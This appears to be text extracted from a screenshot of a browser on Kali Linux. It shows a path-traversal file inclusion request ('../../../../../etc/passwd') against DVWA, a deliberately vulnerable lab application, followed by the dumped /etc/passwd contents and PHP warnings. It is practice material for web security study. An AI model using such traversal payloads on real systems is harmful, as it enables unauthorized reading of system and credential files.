 192.168.10.131/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA